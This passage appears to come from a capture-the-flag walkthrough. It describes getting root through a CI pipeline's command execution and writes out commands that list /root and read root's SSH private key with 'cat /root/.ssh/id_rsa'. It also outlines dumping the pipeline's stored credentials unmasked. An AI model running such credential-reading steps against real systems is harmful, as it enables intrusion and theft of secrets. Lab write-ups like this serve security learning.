
I’ve successfully run commands on the host.
I’ll update the command from uname -a to find /root. In this build, it returns a full read of all the files in /root:

I could read root.txt, but I’ll grab that SSH private key instead, changing the command to cat /root/.ssh/id_rsa:

It’s the same key as the previous method.
Alternative solving version 2 (Via Pipeline Dump Credentials)
If the pipeline can use the SSH key to get on to the host system as root, then it has access to the SSH key itself (I’ve already shown it can decrypt it). This post talks about dumping credentials. There’s a good bit in the post about how to get it to print the credential unmasked. With a bunch of attempts and troubleshooting, I end up with:

When I run that, it prints the SSH key.

Now the procedure is the same as my way.
